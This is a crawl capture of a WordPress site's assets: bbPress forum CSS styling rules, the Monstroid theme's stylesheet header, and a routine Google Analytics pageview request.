  #bbpress-forums div.bbp-reply-author .bbp-author-rol,
  #bbpress-forums span.bbp-author-ip,
  #bbpress-forums .bbp-forum-info .bbp-forum-content,
  #bbpress-forums p.bbp-topic-meta,
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
  #bbpress-forums div.row-actions,
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 14px; }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: 3px; }
  #bbpress-forums label {
    font-size: 13px; }
  #bbpress-forums .bbp-search-form {
    margin-bottom: 25px; }
  #bbpress-forums input[type="text"] {
    padding: 14px 20px;
    margin-right: 7px;
    font-weight: normal;
    font-size: 12px;
    line-height: 1.3;
    height: auto; }
  #bbpress-forums fieldset.bbp-form input[type="checkbox"] {
    margin-bottom: 0;
    vertical-align: middle; }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    line-height: 1.3;
    padding-bottom: 25px; }

.bbpress .entry-title {
  margin-bottom: 1em; }


--- FILE ---
content_type: text/css
request_url: http://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3
body_size: 544
content:
/*
Theme Name:  Monstroid
Theme URI:   http://www.templatemonster.com/wordpress-themes/monstroid/
Description: Monstroid is powered by the latest Cherry Framework 4 that ensures easy and worry-free installation and customization. With over 30 inbuilt premium extensions, you can get any kind of functionality required for a specific project. Thanks to the brand new backup options, you can restore the theme any time you need.
Author:      Monstroid Team
Author URI:  http://www.templatemonster.com
Version:     1.1.3
License:     GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: monstroid
Template:    cherryframework4
*/

/* Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=313773787&t=pageview&_s=1&dl=http%3A%2F%2Fwww.emaginacion.com%2Fclients-view%2Foriflame-2%2F&ul=en-us%40posix&dt=Oriflame%20%E2%80%93%20Emaginacion%20Web%20Design%20%26%20Digital%20Marketing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2086724396&gjid=185357260&cid=254583258.1768869715&tid=UA-43399822-1&_gid=1881627849.1768869715&_r=1&_slc=1&z=2020696613
body_size: -286
content:
2,cG-MMNED2B6CT